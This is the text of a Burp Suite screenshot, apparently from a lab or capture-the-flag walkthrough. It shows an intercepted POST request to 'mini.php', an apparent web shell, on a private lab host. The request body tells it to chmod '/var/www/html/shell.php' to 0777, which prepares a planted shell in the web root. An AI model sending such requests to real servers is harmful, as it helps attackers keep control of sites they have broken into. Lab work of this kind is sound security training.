 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.122.132:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /mini.php?option&path=/var/www/html HTTP/1.1
2 Host: 192.168.122.132
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://192.168.122.132
10 Connection: close
11 Referer: http://192.168.122.132/mini.php?option&path=/var/www/html
12 Upgrade-Insecure-Requests: 1
13
14 perm=0777&path=%2Fvar%2Fwww%2Fhtml%2Fshell.php&opt=chmod